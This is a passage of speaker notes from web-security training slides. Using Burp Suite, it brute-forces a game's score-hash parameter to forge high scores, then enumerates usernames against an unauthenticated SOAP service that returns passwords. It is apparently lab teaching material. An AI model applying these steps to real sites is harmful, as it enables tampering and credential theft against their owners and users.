Play a single game where you only score 10 points.

Slide 118

Snake – Send POST To Repeater
Notes:
Send the POST request to the Repeater tab.
Inspect the Params. We will be looking at the score and score hash parameters.

Slide 119

Repeater – Test 1
Notes:
Send the original request to validate the Response output.
Send the response to the Comparer tool.

Slide 120

Snake – Repeater Test 2
Notes:
Add one point to the score, submit and see if the response is the same.
Send the response to the Comparer tool.

Slide 121

Snake - Comparer
Notes:
Open the Comparer tool.
Select both responses, then click on the Word button.

Slide 122

Snake – Comparer - Word
Notes:
When viewing by word we can see that successful requests have a &status=ok& body while failed requests contain nothing visible in the body.
The body can be used with the Intruder tool to quickly filter out results.

Slide 123

Intruder – Payload Positions
Notes:
Send the POST request to the Intruder Tool (send the good request).
On the Positions tab, Clear all positions.
Add score and scorehash values as positions.
Set the Attack Type to: Cluster Bomb

Slide 124

Snake – Payload 1
Notes:
For Position 1, set the payload type to Numbers.
Set the Range to: 0 – 11 with an increment of 1.

Slide 125

Snake – Payload 2
Notes:
For Payload 2, set the type to Numbers again. If using the free version see scroll down in slides to: Snake Intruder – Free Version
For the Pro version set the range to: 0 – 2000 with an increment of 1.

Slide 126

Snake Intruder – Grep Match
Notes:
On the Options tab, Add the &status=ok& to the list. Remove all other values in the list.

Slide 127

Snake Intruder - Results
Notes:
Once the results come back you can sort on the &status=ok& column to only see the requests that came back successful.
We can see that for 0, the hash value is 1337.
For 1, the hash value is 1338
For 2, the hash value is 1341
It appears that we square the score value and then add 1337 to obtain a valid score hash.

Slide 128

Snake Repeater – Add New High Score
Notes:
The high score will always increment by one.
Take the high score, then add one point.
Square the new value and then add 1337 to get the score hash value needed.

Slide 129

Validate New High Score
Notes:
Refresh the web page or use Burp and get the new list of high scores.

Slide 130

Snake Intruder – Free Grep Selection
Notes:
Instead of using a grep extraction we can use the Grep selection.
Click on the Add button and this window will happen.
Highlight the text and it will populate the start and end for you.

Slide 131

Snake Intruder – Free – Grep Extract
Notes:
Make sure the Grep – Extract check box is checked.

Slide 132

Snake Intruder – Free Version
Notes:
If using the free version of Burp use the modified values list so that the results will be returned much quicker.
Use the Simple List or put the values in a txt file.
Values: 1336, 1337, 1338, 1341, 1346, 1353, 1362, 1373, 1386, 1401, 1418, 1437, 1458

Slide 133

Snake Intruder – Free Version Results
Notes:
The output when using Grep Extraction and the modified short list of numbers.

Slide 134

Web Services
Notes:
From looking for content the /services/ directory was found.
Send the WSDL request to WSDLR to be parsed.

Slide 135

WSDLR
Notes:
This 3rd party plugin will parse WSDL files and attempt to generate the correct XML for you.
Send this request to the Repeater tab.

Slide 136

Soap - Repeater
Notes:
In Repeater test the xml to validate it will work.
It seems for this web service we don’t need to be logged in, and only need a username to get back passwords.

Slide 137

CO2 – Generate User Names
Notes:
Use the CO2 User Generator to create a list of names to try against the web service. Or use your own username list.
I only used lowercase and common nicknames for this test.

Slide 138

Intruder – Add Name List
Notes:
Send the request from Repeater into the Intruder tool.
Set the Position attack type to Sniper, and set the user name value as the only payload.
On the Payload tab, paste in the username list.

Slide 139

Intruder – Grep Extract
Notes:
To help look for valid users use Grep Extract on the value output in the <return> element.

Slide 140

Start Attack
Notes:
Once the Grep Extract is setup, start the attack.

Slide 141

Intruder Results
Notes:
If SQL injection was not a vulnerability this web service could be used to become any user based off bad programming practices.

Slide 142

Soap UI – Wget WSDL
Notes:
Optionally you can use Soap UI to send requests. With Soap UI you can either load a WSDL file or fetch it from a server.
This method is using wget to fetch the WSDL file and save it locally.

Slide 143

Soap UI – Create New Project
Notes:
Create a new SOAP project in Soap UI.

Slide 144

Soap UI – Add WSDL
Notes:
If you used wget, browse to the directory where the output file is stored.
If you want to fetch the WSDL paste in the URL to the WSDL (Hint: you might need to update the proxy if you are getting java errors).

Slide 145

Soap UI – Default Request
Notes:
Once the WSDL is parsed you will see the methods in the tree view on the left.

Slide 146

Soap UI – Use Proxy With Burp
Notes:
Adjust the Soap UI proxy preferences which can be found under File->Preferences->Proxy Settings.
Either turn off the proxy or route it through Burp.

Slide 147

Soap UI – Send Request
Notes:
Replace the ? with a user name and send the request and view the response.

Slide 148
Engagement Tools
The remaining slides are just screen shots to show what the engagement tools contain with the pro version.

Slide 149

Search

Slide 150

Find Comments

Slide 151

Find Scripts

Slide 152

Find References

Slide 153

Analyze Target

Slide 154

Discover Target

Slide 155

Schedule Task

Slide 156

Simulate Manual Testing

